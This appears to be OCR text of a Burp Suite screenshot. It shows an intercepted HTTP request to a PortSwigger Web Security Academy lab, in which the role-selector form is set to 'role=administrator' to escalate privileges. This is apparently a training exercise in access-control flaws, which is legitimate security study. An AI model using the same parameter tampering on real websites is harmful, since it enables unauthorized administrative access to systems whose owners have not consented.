 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aeb00de034108de813743990059003d.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /role-selector HTTP/2
2 Host: 0aeb00de034108de813743990059003d.web-security-academy.net
3 Cookie: session=u3xyjfnHBrYmhy6PwvpUjQ8CwDPOO6je
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aeb00de034108de813743990059003d.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aeb00de034108de813743990059003d.web-security-academy.net/role-selector
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 role=administrator&csrf=lgVb3C5z9xQrlzKEGHSyADv2MMkJbekK